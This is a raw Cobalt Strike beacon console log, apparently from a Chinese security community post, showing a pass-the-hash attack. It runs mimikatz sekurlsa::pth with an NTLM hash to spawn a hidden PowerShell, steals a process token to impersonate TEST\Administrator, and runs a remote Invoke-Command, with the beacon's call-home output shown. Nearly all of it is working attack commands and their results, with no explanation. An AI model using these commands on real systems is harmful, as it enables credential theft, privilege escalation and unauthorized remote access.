 beacon> mimikatz sekurlsa::pth /user:dev /domain:DESKTOP-CBBH65I /ntlm:69d743c43af0fdbd8a30d48c1821b2fc /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:dev /domain:DESKTOP-CBBH65I /ntlm:69d743c43af0fdbd8a30d48c1821b2fc /run:"powershell -w hidden" command
[+] host called home, sent: 961607 bytes
[+] received output:
user    : dev
domain  : DESKTOP-CBBH65I
program : powershell -w hidden
impers. : no
NTLM    : 69d743c43af0fdbd8a30d48c1821b2fc
| PID 3616
| TID 3644
| LSA Process is now R/W
| LUID 0 ; 1851239 (00000000:001c3f67)
\_ msv1_0 - data copy @ 0000000000BA7260 : OK !
\_ kerberos - data copy @ 0000000000B5E528
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000B997B8 (16) -> null
beacon> steal_token 3616
[*] Tasked beacon to steal token from PID 3616
[+] host called home, sent: 12 bytes
[+] Impersonated TEST\Administrator
beacon> powershell Invoke-Command -ComputerName DESKTOP-CBBH65I -ScriptBlock { dir c:\ }
[*] Tasked beacon to run: Invoke-Command -ComputerName DESKTOP-CBBH65I -ScriptBlock { dir c:\ }
[+] host called home, sent: 247 bytes
[+] received output:
目录: C:\
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 2019/3/19 12:52 PerfLogs desktop-cbbh65i
#< CLIXML
d-r--- 2019/10/22 23:02 Program Files desktop-cbbh65i
d-r--- 2019/10/22 23:02 Program Files (x8 desktop-cbbh65i
6)
d-r--- 2019/11/20 13:18 Users desktop-cbbh65i
d----- 2019/12/1 14:14 Windows desktop-cbbh65i
-a---- 2019/11/30 21:14 135 1.bat desktop-cbbh65i
-a---- 2019/11/30 21:09 30 1.txt desktop-cbbh65i
[+] received output:
[TEST] Administrator */3376
beacon>
先知社区
白帽hub